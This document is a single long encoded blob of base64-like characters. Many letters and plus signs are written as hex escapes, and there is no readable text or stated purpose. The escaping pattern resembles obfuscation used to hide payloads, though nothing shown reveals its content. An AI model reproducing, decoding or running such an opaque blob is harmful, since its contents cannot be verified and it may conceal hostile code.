\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLOOR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7